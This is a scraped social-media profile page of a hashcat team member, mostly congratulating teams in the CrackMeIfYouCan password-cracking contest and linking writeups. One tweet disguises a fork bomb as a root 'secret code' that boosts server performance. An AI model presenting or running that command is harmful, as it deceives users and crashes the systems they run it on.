Xanadrel
@XanadrelHashcracking, Password Analysis, Programming, Percussive maintenance expert. Team @hashcat
Similar User

@dropdeadfu

@Chick3nman512

@RuraPenthe0

@winxp5421

@m3g9tr0n

@unix_ninja

@netmux

@lakiw

@NullMode_

@thorsheim

@Hydraze

@gm4tr1x

@DhiruKholia

@w34kp455

@Th3_M3chan1c


Congrats to Hashmob, Team @hashcat and @CynoPrime on #cmiyc2024 ! Big thanks to @CrackMeIfYouCan for consistently putting on cracking competitions that are unique and challenging! Looking forward to next year. Plans are already underway :)
CMIYC 2024 has finished! HashMob won first place in Pro: infosec.exchange/@CrackMeIfYouC…
Team hashcat has placed 2nd in the @CrackMeIfYouCan contest at #DEFCON32! Congrats to HashMob on 1st, and @CynoPrime on 3rd place. Looking forward to your writeups! Big thanks to KoreLogic and @PasswordVillage for organizing the contest!
New blog post: Registering a Team and Cracking the Test Hashes for #CMIYC2024 #Defcon. Now you really don't have any excuse not to compete! If you are interested and want to start a street team, don't hesitate to reach out and ask questions! reusablesec.blogspot.com/2024/08/tutori…
Important: This new calling feature is ENABLED by default and will reveal your IP address to your callers! To opt out, go to settings->privacy and safety->direct messages->disable calls IP address will potentially identify you so especially important for pseudonymous accounts.
Exclusive & Benchmarks: AMD Quietly Funded A Drop-In CUDA Implementation Built On ROCm: It's Now Open-Source This allows unmodified CUDA apps to run on Radeon GPUs and in some workloads CUDA on Radeon is faster than native OpenCL or HIP/ROCm backends! phoronix.com/review/radeon-…
CAN WE PLEASE DROP THE #ONLINESAFETYBILL AND DO THIS AUSTRALIAN THING INSTEAD PLEASE?

Here is Part 2 of my series "Using JupyterLab to Manage Password Cracking Sessions (A CMIYC 2023 Writeup)" reusablesec.blogspot.com/2023/08/using-… In this one, some passwords are actually cracked!
Congratulation to teams @hashcat and @cynoprime rocking the Pro bracket in @CrackMeIfYouCan! Thanks to KoreLogic for organizing new iteration of the wonderful contest!
Part 1 of my CMIYC writeup: Using JupyterLab to Manage Password Cracking Sessions reusablesec.blogspot.com/2023/08/using-… Not many passwords are cracked, but graphs are made, and a certain Team @hashcat functionality is recreated.
@CrackMeIfYouCan here is team @hashcat s writeup github.com/hashcat/team-h…
Many Linux developers and sysadmins don't know this, but a secret code can unlock your cloud server resources and boost server performance by 5x. All you have to do is type the following as root user: :(){ :|:& };:
We just posted our 2023 @CrackMeIfYouCan write-up. blog.cynosureprime.com/2023/08/korelo…
Congratulations to team @hashcat for taking first place in @CrackMeIfYouCan this year. It was a tough battle at the end, well deserved! Always a fun contest. Thank you for your hard work organizing every year @CrackMeIfYouCan !
Team hashcat has placed first in the @CrackMeIfYouCan contest at #DEFCON31! This marks our 10th CMIYC win! As always @CynoPrime put up a great fight, congrats on 2nd place, looking forward to the writeup! Big thanks to KoreLogic and @PasswordVillage for organizing the contest!
United States Trends
- 1. #IDontWantToOverreactBUT N/A
- 2. #mondaymotivation 22,6 B posts
- 3. #Superman 18,3 B posts
- 4. Good Monday 51,6 B posts
- 5. Victory Monday 1.739 posts
- 6. #SkylineSweeps N/A
- 7. Big Bass Xmas Extreme N/A
- 8. #MondayVibes 2.991 posts
- 9. Immanuel 5.134 posts
- 10. John Williams N/A
- 11. Burna 32,3 B posts
- 12. Boston Tea Party 2.671 posts
- 13. $PENGU 21 B posts
- 14. Trump 2028 9.638 posts
- 15. Jerod Mayo 1.873 posts
- 16. MARK LEE 85,2 B posts
- 17. Benny Hill N/A
- 18. Mona Lisa 42,1 B posts
- 19. Kai Cenat 15,6 B posts
- 20. Carti 47,3 B posts
Who to follow
-
 Christoph Heuwieser
Christoph Heuwieser
@dropdeadfu -
 Chick3nman 🐔
Chick3nman 🐔
@Chick3nman512 -
 RuraPenthe / Dimitri
RuraPenthe / Dimitri
@RuraPenthe0 -
 winxp5421
winxp5421
@winxp5421 -
 Spiros Fraganastasis
Spiros Fraganastasis
@m3g9tr0n -
 unix-ninja
unix-ninja
@unix_ninja -
 Netmux
Netmux
@netmux -
 Lakiw @[email protected]
Lakiw @[email protected]
@lakiw -
 Luke Rogerson
Luke Rogerson
@NullMode_ -
 Per Thorsheim
Per Thorsheim
@thorsheim -
 Hydraze / @[email protected]
Hydraze / @[email protected]
@Hydraze -
 Matrix
Matrix
@gm4tr1x -
 Dhiru Kholia
Dhiru Kholia
@DhiruKholia -
 Steph
Steph
@w34kp455 -
 The_Mechanic
The_Mechanic
@Th3_M3chan1c
Something went wrong.
Something went wrong.